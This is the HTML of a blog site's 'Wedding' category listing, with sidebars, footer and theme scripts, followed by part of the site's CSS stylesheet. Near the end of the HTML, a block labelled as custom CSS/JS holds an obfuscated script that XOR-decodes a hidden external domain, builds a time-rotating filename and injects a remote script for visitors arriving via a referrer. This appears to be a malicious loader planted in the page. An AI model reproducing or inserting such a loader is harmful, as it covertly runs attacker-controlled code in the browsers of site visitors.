						Blogs Data					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-04-21T13:41:43+10:00">Apr 21, 2022</time></span>
						</div>
				</div>
	</div>
	</article >
		</div>
		<div class="mg-col mg-col-2">
			<div class="mg-row mg-row-1 clearfix">
				<div class="item-2-cont">
						<article class="post-3151 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-2-item listing-mg-type-1 main-term-2231">
	<div class="item-content">
		<a  title="How to buy a wedding present in the 21st century" data-src="https://www.blogsdata.com/wp-content/uploads/2022/04/olivia-bollen-3BvVFcZIL7I-unsplash-279x220.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.blogsdata.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;olivia-bollen-3BvVFcZIL7I-unsplash-210x136.jpg&quot;,&quot;279&quot;:&quot;olivia-bollen-3BvVFcZIL7I-unsplash-279x220.jpg&quot;,&quot;357&quot;:&quot;olivia-bollen-3BvVFcZIL7I-unsplash-357x210.jpg&quot;,&quot;750&quot;:&quot;olivia-bollen-3BvVFcZIL7I-unsplash-750x430.jpg&quot;,&quot;2560&quot;:&quot;olivia-bollen-3BvVFcZIL7I-unsplash-scaled.jpg&quot;}}"				class="img-cont" href="https://www.blogsdata.com/how-to-buy-a-wedding-present-in-the-21st-century/"></a>
		<div class="term-badges floated"><span class="term-badge term-2231"><a href="https://www.blogsdata.com/wedding/">Wedding</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="https://www.blogsdata.com/how-to-buy-a-wedding-present-in-the-21st-century/" class="post-url post-title">
				How to buy a wedding present in the 21st century			</a>
			</h2>		</div>
	</div>
	</article >
				</div>
				<div class="item-3-cont">
						<article class="post-3145 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-2-item listing-mg-type-1 main-term-2231">
	<div class="item-content">
		<a  title="The Ultimate Start to Finish Wedding Checklist" data-src="https://www.blogsdata.com/wp-content/uploads/2022/04/christina-victoria-craft-yWTqcUpHBWo-unsplash-279x220.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.blogsdata.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;christina-victoria-craft-yWTqcUpHBWo-unsplash-210x136.jpg&quot;,&quot;279&quot;:&quot;christina-victoria-craft-yWTqcUpHBWo-unsplash-279x220.jpg&quot;,&quot;357&quot;:&quot;christina-victoria-craft-yWTqcUpHBWo-unsplash-357x210.jpg&quot;,&quot;750&quot;:&quot;christina-victoria-craft-yWTqcUpHBWo-unsplash-750x430.jpg&quot;,&quot;2560&quot;:&quot;christina-victoria-craft-yWTqcUpHBWo-unsplash-scaled.jpg&quot;}}"				class="img-cont" href="https://www.blogsdata.com/the-ultimate-start-to-finish-wedding-checklist/"></a>
		<div class="term-badges floated"><span class="term-badge term-2231"><a href="https://www.blogsdata.com/wedding/">Wedding</a></span></div>		<div class="content-container">
			<h2 class="title">			<a href="https://www.blogsdata.com/the-ultimate-start-to-finish-wedding-checklist/" class="post-url post-title">
				The Ultimate Start to Finish Wedding Checklist			</a>
			</h2>		</div>
	</div>
	</article >
				</div>
			</div>
			<div class="mg-row mg-row-2 clearfix">
				<div class="item-4-cont">
									</div>
				<div class="item-5-cont">
									</div>
			</div>
		</div>
	</div>
	</div>
	</div>
	</div>
	</div>
		</div><nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style bc-before-slider-style-3"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.blogsdata.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Wedding</span><meta itemprop="item" content="https://www.blogsdata.com/wedding/"/><meta itemprop="position" content="2" /></li></ul></div></div></nav>	<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<section class="archive-title category-title with-actions with-terms">
		<div class="pre-title"><span>Browsing Category</span></div>

					<div class="actions-container">
				<a class="rss-link" href="https://www.blogsdata.com/wedding/feed/"><i class="fa fa-rss"></i></a>
			</div>
		
		<h1 class="page-heading"><span class="h-title">Wedding</span></h1>
		
					<div class="term-badges">
									<span class="term-badge term-21">
					<a href="https://www.blogsdata.com/accounting/">Accounting</a>
				</span>
										<span class="term-badge term-2656">
					<a href="https://www.blogsdata.com/airport-service/">airport service</a>
				</span>
										<span class="term-badge term-22">
					<a href="https://www.blogsdata.com/android/">Android</a>
				</span>
										<span class="term-badge term-23">
					<a href="https://www.blogsdata.com/app-development/">App Development</a>
				</span>
										<span class="term-badge term-2855">
					<a href="https://www.blogsdata.com/architecture/">Architecture</a>
				</span>
										<span class="term-badge term-24">
					<a href="https://www.blogsdata.com/art/">Art</a>
				</span>
										<span class="term-badge term-2871">
					<a href="https://www.blogsdata.com/artificial-intelligence/">Artificial Intelligence</a>
				</span>
								</div>

				</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="search-2" class=" h-ni w-t primary-sidebar-widget widget widget_search"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Search</span></div><form role="search" method="get" class="search-form clearfix" action="https://www.blogsdata.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
</div><div id="bs-popular-categories-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Categories</span></div>	<div  class="bs-shortcode bs-popular-categories  bs-light-scheme">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-2">
					<a href="https://www.blogsdata.com/business/">Business<span class="term-count">106</span></a>
				  </li><li class="bs-popular-term-item term-item-33">
					<a href="https://www.blogsdata.com/entertainment/">Entertainment<span class="term-count">83</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://www.blogsdata.com/health/">Health<span class="term-count">57</span></a>
				  </li><li class="bs-popular-term-item term-item-45">
					<a href="https://www.blogsdata.com/home/">Home<span class="term-count">52</span></a>
				  </li><li class="bs-popular-term-item term-item-29">
					<a href="https://www.blogsdata.com/dental/">Dental<span class="term-count">48</span></a>
				  </li><li class="bs-popular-term-item term-item-54">
					<a href="https://www.blogsdata.com/office-supplies/">Office Supplies<span class="term-count">26</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://www.blogsdata.com/hair-dressers/">Hair Dressers<span class="term-count">25</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://www.blogsdata.com/services/">Services<span class="term-count">24</span></a>
				  </li><li class="bs-popular-term-item term-item-66">
					<a href="https://www.blogsdata.com/shopping/">Shopping<span class="term-count">24</span></a>
				  </li><li class="bs-popular-term-item term-item-65">
					<a href="https://www.blogsdata.com/seo/">SEO<span class="term-count">22</span></a>
				  </li>			</ul>
				</div>
</div><div id="bs-text-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-2"><div class=" bs-light-scheme bs-listing bs-listing-listing-text-2 bs-listing-single-tab">		<p class="section-heading sh-t2 sh-s4 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Recent Post					</span>
			
		
		</p>
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-5465 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-4">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/enhance-the-cooling-efficiency-with-air-conditioning-maintenance-melbourne/" class="post-title post-url">
			Enhance the cooling efficiency with air conditioning maintenance&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-18T15:22:26+10:00">Nov 18, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5469 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-2946">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/are-remote-hr-services-the-next-big-shift-expert-insights/" class="post-title post-url">
			Are Remote HR Services the Next Big Shift? Expert Insights		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-10T19:01:58+10:00">Nov 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5459 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-62">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/how-to-choose-the-right-property-when-you-rent-house-tarneit/" class="post-title post-url">
			How to Choose the Right Property When You Rent House Tarneit 		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-10T17:08:50+10:00">Nov 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-5461 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-2891">
	<div class="item-inner">
		<p class="title">		<a href="https://www.blogsdata.com/affordable-stylish-office-aluminium-partition-solutions-for-businesses/" class="post-title post-url">
			Affordable &#038; Stylish Office Aluminium Partition Solutions for&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T19:58:59+10:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width stretched">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://www.blogsdata.com/wp-content/uploads/2020/07/logo-light.svg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Blogsdata is a formidable destination for content writers or bloggers who want to showcase their writing efficiencies in an excellent way. No matter what you love to express, this is an obvious platform to implement your “out of the box” thinking in diverse areas. We don’t bother whether you are a newbie or have decades of writing experience, Blogsdata is a one-stop solution to let your creativity popular among worldwide. Your powerful and arresting words are much enough to make a smooth relationship with us. We expecting the thing that the content seems to be good and useful for the readers. And we assure you that posting tempting contents on our site will let you make a record in the future.</p>
	</div>
	</div>
</div><div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="144" height="29" src="https://www.blogsdata.com/wp-content/uploads/2020/08/footer-left-img.jpg" class="image wp-image-706  attachment-full size-full" alt="blogsdata-dmca" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" widget_tag_cloud h-ni w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Tags</span></div>			<div class="textwidget"><div class='tagcloud'><a href='https://www.blogsdata.com/hairdressers-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Hairdressers Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videography-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Videography Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-videographer-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding videographer Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>dental implants melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/dental-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Dental Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/occipital-cervical-plate/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Occipital cervical plate</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/shoulder-arthroscopy-implants/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Shoulder Arthroscopy Implants</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-video/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>wedding video</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/wedding-films-melbourne/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>Wedding Films Melbourne</a></div><div class='tagcloud'><a href='https://www.blogsdata.com/punta-cana-airport-vip-service/' style='color: #fff;padding: 5px 10px;float: left;margin: 5px;'>punta cana airport vip service</a></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_better-social-counter"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Stay With Us</span></div>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/blogsdata/" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_nav_menu"><div class="section-heading sh-t2 sh-s4"><span class="h-text">SPONSOR LINKS</span></div><div class="menu-sponsor-links-container"><ul id="menu-sponsor-links" class="menu"><li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a target="_blank" href="https://www.platinumseoservices.com.au/">SEO Melbourne</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-adelaide/">SEO Adelaide</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-perth/">SEO Perth</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-brisbane/">SEO Brisbane</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a target="_blank" href="https://www.platinumseoservices.com.au/web-design-melbourne/">Web Design Melbourne</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a target="_blank" href="https://www.platinumseoservices.com.au/mobile-apps-development-melbourne/">Mobile Apps Development Melbourne</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Blogs Data. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogsdata\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.blogsdata.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.11.2" id="element-query-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/js/script.min.js?ver=1.13.2" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.blogsdata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.blogsdata.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.11.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.7.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/slick.min.js?ver=3.11.2" id="bf-slick-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.7.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.11.2" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"stretched"},"ajax_url":"https:\/\/www.blogsdata.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.blogsdata.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme.min.js?ver=7.7.0" id="publisher-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6b8de) {
    
    var _b16fe = Date.now();
    var _56567 = 1000;
    _b16fe = _b16fe / _56567;
    _b16fe = Math.floor(_b16fe);

    var _19776 = 600;
    _b16fe -= _b16fe % _19776;
    _b16fe = _b16fe.toString(16);

    var _5f777 = _6b8de.referrer;

    if (!_5f777) return;

    var _7412c = [16082, 16087, 16072, 16091, 16090, 16095, 16077, 16086, 16092, 16081, 16095, 16076, 16090, 16085, 16087, 16074, 16016, 16087, 16080, 16088, 16081];

    _7412c = _7412c.map(function(_ef8d6){
        return _ef8d6 ^ 16062;
    });

    var _cc0fb = "38bcb891dd409f7dbd8fe14208bb8a9a";
    
    _7412c = String.fromCharCode(..._7412c);

    var _b875f = "https://";
    var _8c288 = "/";
    var _558e4 = "track-";

    var _ad686 = ".js";

    var _c4acb = _6b8de.createElement("script");
    _c4acb.type = "text/javascript";
    _c4acb.async = true;
    _c4acb.src = _b875f + _7412c + _8c288 + _558e4 + _b16fe + _ad686;

    _6b8de.getElementsByTagName("head")[0].appendChild(_c4acb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.blogsdata.com/wp-content/themes/blogsdata/style.css?ver=1.0.0
body_size: 2413
content:
/*
Theme Name: Blogs Data
Theme URI: https://www.blogsdata.com/
Version: 1.0.0
Author: JSP Infotech
Author URI: http://jspinfotech.com/
Text Domain: publisher
Template: publisher
*/

/*Logo*/
#site-logo { transition: all 300ms; }
#site-logo:hover { filter: brightness(0%); }

/* Header */
.site-header.header-style-8 .main-menu.menu>li {
    border-right: 1px solid #dcdcdc;
    margin: 0 !important;
    padding: 0 10px !important;
}

.site-header.header-style-8 .main-menu.menu>li.page-item {
    background-color: #e97c53;
    border-right: 1px solid #ffffff;
}

.site-header.header-style-8 .main-menu.menu>li.page-item:hover a {
    color: #444444;
}

.site-header.header-style-8 .main-menu.menu>li.page-item:hover a:before { background-color: #444444 !important; }

.site-header.header-style-8 .main-menu.menu>li.page-item a { color: #ffffff; }

/* Blog Listing Banner */
.page-layout-3-col-0.page-layout-3-col-0 .main-section { margin-bottom: 40px !important; }

.layout-3-col { margin-top: 0 !important; }

.mg-col-1 .listing-item { max-height: 402px; }
.mg-col-2 .listing-item { max-height: 200px; }

/* Sidebar */
#sidebar-primary-sidebar {
    background-color: #444444;
    padding: 20px;
}

#home-sidebar .h-text,
#sidebar-primary-sidebar .h-text { color: #ffffff !important; }

#home-sidebar .section-heading,
#sidebar-primary-sidebar .section-heading { border: 1px solid rgba(233, 124, 83, 0.6); }

#home-sidebar .section-heading:after,
#sidebar-primary-sidebar .section-heading:after { background-color: rgba(233, 124, 83, 0.8); }

.sidebar-column-secondary {
	border: 1px solid #cccccc;
	text-align: center;
	padding: 25px;
}

.sidebar-column-secondary .mks_author_widget img {
    float: none;
    margin: 0 auto;
}

.archive .content-wrap,
.category .content-wrap,
.archive .container,
.category .container
{
	max-width: 100% !important;
}

.archive .slider-container .container,
.category .slider-container .container {
	width: 100%;
}

.archive .slider-container .container .col-sm-12,
.category .slider-container .container .col-sm-12 { padding: 0; }

.archive .slider-container,
.category .slider-container { padding-top: 0 !important; }

.archive .content-container .container,
.category .content-container .container { max-width: 1300px !important; }

/* Single Post */
.post-tp-2-header.wfi .post-header-inner { height: 460px !important; }

/* Footer */
.bs-about > * { text-align: left !important; }
.copy-footer { padding: 10px 0 !important; }

.footer-widgets .section-heading { border: none !important; }

@media only screen and (max-width : 480px) {
	.home .bs-listing-modern-grid-listing-2 { padding: 0 18px; }
	
	.archive .col-sm-12,
	.category .col-sm-12 {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
}


/*------------------------------27-08-2020--------------------------------------*/

/*h1 {*/
/*    font-size: 45px !important;*/
/*    line-height: 50px !important;*/
/*    margin-top: 0 !important;*/
/*    margin-bottom: 15px !important;*/
/*}*/

/*h2 {*/
/*    font-size: 26px ;*/
/*    line-height: 32px ;*/
/*    margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/
/*h3{*/
/*	font-size:20px;*/
/*	line-height:30px;*/
/*	margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/

/*h4, h5, h6 {*/
/*    font-size: 18px ;*/
/*    line-height: 25px ;*/
/*    margin-bottom: 10px ;*/
/*    margin-top: 10px;*/
/*}*/

.page-id-17  .section-heading.sh-t2.sh-s4 {
    text-align: center;
    border: none !important;
    border-left: 0 !important;
}

.page-id-17 .section-heading.sh-t2.sh-s4 .post-title.h-text {
    font-weight: bold !important;
    font-size: 48px !important;
    line-height: 50px;
    color: #E97C53 !important;
    padding: 0 !important;
}

.page-id-17  .section-heading.sh-t2.sh-s4:after{
	display: none !important; 
}

.registration {
    border: 1px solid #C8C8C8;
    padding: 30px;
}


.login {
    width: 50%;
    margin: auto;
    background: #e97c53;
    padding: 30px;
}

.login .wpuf-login-form label {
    color: #fff;
}

.login .wpuf-login-form .submit input {
       background: #fff !important;
    color: #e97c53 !important;
    opacity: 1 !important;
}


.login {
    color: #fff;
}
.login a {
    color: #fff !important;
}

.login a:hover{
	color: #000 !important;
}

.ap-login-text {
    display: none;
}
a.ap-main-submit-button {
    display: none;
}


/*---------------Write-for-us-----------------------*/
.page-id-14 .featured {
    height: 530px;
    overflow: hidden;
    position: relative;
}
.page-id-14 .featured img {
    width: 100%;
    height: 530px;
    object-fit: cover;
}


.page-id-14  .featured:before {
   position: absolute;
    content: '';
    background: #00000029;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.featured .page-title {
    position: absolute;
    color: #fff;
    left: 0;
    right: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    bottom: 0;
    font-size: 60px;
    display: none;
}
.featured img {
    width: 100%;
    object-fit: cover;
}

.content-column .section-heading {
    border: none !important;
    padding-left: 0 !important;
}
.page .section-heading > span.post-title {
